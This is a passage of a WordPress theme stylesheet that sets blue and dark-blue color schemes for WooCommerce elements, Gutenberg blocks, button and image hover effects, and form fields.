.scheme_default_blue .woocommerce .product_meta span, .scheme_default_blue .woocommerce .product_meta span span, .scheme_default_blue .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default_blue .style-bg:before,
.scheme_default_blue .style-bg-top:before,
.scheme_default_blue .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default_blue .has-bg-color-color {		color: #ffffff; }
.scheme_default_blue .has-bd-color-color {		color: #dbdada; }
.scheme_default_blue .has-text-dark-color {		color: #222d35; }
.scheme_default_blue .has-text-link-color {		color: #1FACE1; }
.scheme_default_blue .has-text-hover-color {		color: #222d35; }
.scheme_default_blue .has-text-link-2-color {	color: #80d572; }
.scheme_default_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_default_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_default_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_default_blue .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default_blue .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default_blue .has-text-background-color {			background-color: #7e8285; }
.scheme_default_blue .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default_blue .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_default_blue .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default_blue .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default_blue blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default_blue .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default_blue blockquote.wp-block-quote a, .scheme_default_blue blockquote.wp-block-quote p a,
.scheme_default_blue blockquote.wp-block-quote cite, .scheme_default_blue blockquote.wp-block-quote p cite,
.scheme_default_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_default_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default_blue blockquote.wp-block-quote > a, .scheme_default_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_default_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#0996db 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#0996db 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_slide_left.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_default_blue .vc_active .sc_button_hover_slide_left,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_slide_right.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_default_blue .vc_active .sc_button_hover_slide_right,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_slide_top.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_default_blue .vc_active .sc_button_hover_slide_top,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_bottom:hover,
.scheme_default_blue .sc_button_hover_slide_bottom.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_default_blue .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_default_blue .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default_blue .post_featured.hover_fade .post_info,
.scheme_default_blue .post_featured.hover_fade .post_info a,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_default_blue .post_featured.hover_slide .post_info,
.scheme_default_blue .post_featured.hover_slide .post_info a,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default_blue .post_featured.hover_pull .post_info,
.scheme_default_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_pull .post_info a:hover,
.scheme_default_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #0996db;
}

/* Border */
.scheme_default_blue .post_featured.hover_border .post_info,
.scheme_default_blue .post_featured.hover_border .post_info a,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_border .post_info:before,
.scheme_default_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark_blue body {
	background-color: #232e35;
}
.scheme_dark_blue {
	color: #a4a7a9;
}
.scheme_dark_blue h1, .scheme_dark_blue h2, .scheme_dark_blue h3, .scheme_dark_blue h4, .scheme_dark_blue h5, .scheme_dark_blue h6,
.scheme_dark_blue h1 a, .scheme_dark_blue h2 a, .scheme_dark_blue h3 a, .scheme_dark_blue h4 a, .scheme_dark_blue h5 a, .scheme_dark_blue h6 a,
.scheme_dark_blue li a,
.scheme_dark_blue [class*="color_style_"] h1 a, .scheme_dark_blue [class*="color_style_"] h2 a, .scheme_dark_blue [class*="color_style_"] h3 a, .scheme_dark_blue [class*="color_style_"] h4 a, .scheme_dark_blue [class*="color_style_"] h5 a, .scheme_dark_blue [class*="color_style_"] h6 a, .scheme_dark_blue [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark_blue h1 a:hover, .scheme_dark_blue h2 a:hover, .scheme_dark_blue h3 a:hover, .scheme_dark_blue h4 a:hover, .scheme_dark_blue h4 a:hover > *, .scheme_dark_blue h5 a:hover, .scheme_dark_blue h6 a:hover,
.scheme_dark_blue li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .color_style_link2 h1 a:hover, .scheme_dark_blue .color_style_link2 h2 a:hover, .scheme_dark_blue .color_style_link2 h3 a:hover, .scheme_dark_blue .color_style_link2 h4 a:hover,.scheme_dark_blue .color_style_link2 h4 a:hover > *, .scheme_dark_blue .color_style_link2 h5 a:hover, .scheme_dark_blue .color_style_link2 h6 a:hover, .scheme_dark_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark_blue .color_style_link3 h1 a:hover, .scheme_dark_blue .color_style_link3 h2 a:hover, .scheme_dark_blue .color_style_link3 h3 a:hover, .scheme_dark_blue .color_style_link3 h4 a:hover,.scheme_dark_blue .color_style_link3 h4 a:hover > *, .scheme_dark_blue .color_style_link3 h5 a:hover, .scheme_dark_blue .color_style_link3 h6 a:hover, .scheme_dark_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark_blue .color_style_dark h1 a:hover, .scheme_dark_blue .color_style_dark h2 a:hover, .scheme_dark_blue .color_style_dark h3 a:hover, .scheme_dark_blue .color_style_dark h4 a:hover,.scheme_dark_blue .color_style_dark h4 a:hover > *, .scheme_dark_blue .color_style_dark h5 a:hover, .scheme_dark_blue .color_style_dark h6 a:hover, .scheme_dark_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_dark_blue dt, .scheme_dark_blue b, .scheme_dark_blue strong, .scheme_dark_blue mark, .scheme_dark_blue ins {	
	color: #ffffff;
}
.scheme_dark_blue s, .scheme_dark_blue strike, .scheme_dark_blue del {	
	color: #5f5f5f;
}

.scheme_dark_blue blockquote dt, .scheme_dark_blue blockquote b, .scheme_dark_blue blockquote strong, .scheme_dark_blue blockquote mark, .scheme_dark_blue blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark_blue code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue code a {
	color: #1FACE1;
}
.scheme_dark_blue code a:hover {
	color: #44c9fd;
}

.scheme_dark_blue a {
	color: #1FACE1;
}
.scheme_dark_blue a:hover {
	color: #ffffff;
}
.scheme_dark_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_dark_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark_blue .color_style_dark a {
	color: #ffffff;
}
.scheme_dark_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_dark_blue blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote:before {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a:hover {
	color: #44c9fd;
}
.scheme_dark_blue blockquote s, .scheme_dark_blue blockquote strike, .scheme_dark_blue blockquote del {	
	color: #5f5f5f;
}
.scheme_dark_blue blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark_blue th a {
    color: #232e35;
}
.scheme_dark_blue table th, .scheme_dark_blue table th + th, .scheme_dark_blue table td + th  {
	border-color: #1b2730;
}
.scheme_dark_blue table td, .scheme_dark_blue table th + td, .scheme_dark_blue table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue table th b, .scheme_dark_blue table th strong {
	color: #ffffff;
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue table th a:hover {
	color: #ffffff;
}

.scheme_dark_blue hr {
	border-color: #2e2c33;
}
.scheme_dark_blue figure figcaption,
.scheme_dark_blue .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption .wp-caption-dd,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark_blue .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark_blue .widget_search form:after,
.scheme_dark_blue .woocommerce.widget_product_search form:after,
.scheme_dark_blue .widget_display_search form:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_search form:hover:after,
.scheme_dark_blue .woocommerce.widget_product_search form:hover:after,
.scheme_dark_blue .widget_display_search form:hover:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark_blue fieldset {
	border-color: #2e2c33;
}
.scheme_dark_blue fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark_blue input[type="text"],
.scheme_dark_blue input[type="number"],
.scheme_dark_blue input[type="email"],
.scheme_dark_blue input[type="tel"],
.scheme_dark_blue input[type="search"],
.scheme_dark_blue input[type="password"],
.scheme_dark_blue .select_container,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark_blue textarea,
.scheme_dark_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"],
.scheme_dark_blue .tourmaster-form-field input[type="email"],
.scheme_dark_blue .tourmaster-form-field input[type="password"],
.scheme_dark_blue .tourmaster-form-field textarea,
.scheme_dark_blue .tourmaster-form-field select,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"],
.scheme_dark_blue #buddypress .dir-search input[type="text"],
.scheme_dark_blue #buddypress .groups-members-search input[type="search"],
.scheme_dark_blue #buddypress .groups-members-search input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="color"],
.scheme_dark_blue #buddypress .standard-form input[type="date"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime"],
.scheme_dark_blue #buddypress .standard-form input[type="email"],
.scheme_dark_blue #buddypress .standard-form input[type="month"],
.scheme_dark_blue #buddypress .standard-form input[type="number"],
.scheme_dark_blue #buddypress .standard-form input[type="password"],
.scheme_dark_blue #buddypress .standard-form input[type="range"],
.scheme_dark_blue #buddypress .standard-form input[type="search"],
.scheme_dark_blue #buddypress .standard-form input[type="tel"],
.scheme_dark_blue #buddypress .standard-form input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="time"],
.scheme_dark_blue #buddypress .standard-form input[type="url"],
.scheme_dark_blue #buddypress .standard-form input[type="week"],
.scheme_dark_blue #buddypress .standard-form select,
.scheme_dark_blue #buddypress .standard-form textarea,
.scheme_dark_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"],
.scheme_dark_blue #booked-page-form input[type="text"],
.scheme_dark_blue #booked-page-form input[type="password"],
.scheme_dark_blue #booked-page-form textarea,
.scheme_dark_blue .booked-upload-wrap,
.scheme_dark_blue .booked-upload-wrap input {
	color: #ffffff;
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}
.scheme_dark_blue input[type="text"]:focus,
.scheme_dark_blue input[type="number"]:focus,
.scheme_dark_blue input[type="email"]:focus,
.scheme_dark_blue input[type="tel"]:focus,
.scheme_dark_blue input[type="search"]:focus,
.scheme_dark_blue input[type="password"]:focus,
.scheme_dark_blue .select_container:hover,
.scheme_dark_blue select option:hover,
.scheme_dark_blue select option:focus,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--open span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark_blue textarea:focus,
.scheme_dark_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field textarea:focus,
.scheme_dark_blue .tourmaster-form-field select:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_dark_blue #buddypress .standard-form select:focus,
.scheme_dark_blue #buddypress .standard-form textarea:focus,
.scheme_dark_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"]:focus,
.scheme_dark_blue #booked-page-form input[type="text"]:focus,
.scheme_dark_blue #booked-page-form input[type="password"]:focus,
.scheme_dark_blue #booked-page-form textarea:focus,
.scheme_dark_blue .booked-upload-wrap:hover,
.scheme_dark_blue .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #4eb2e1;
}

.scheme_dark_blue input[placeholder]::-webkit-input-placeholder,
.scheme_dark_blue textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::-moz-placeholder,
.scheme_dark_blue textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]:-ms-input-placeholder,
.scheme_dark_blue textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::placeholder,
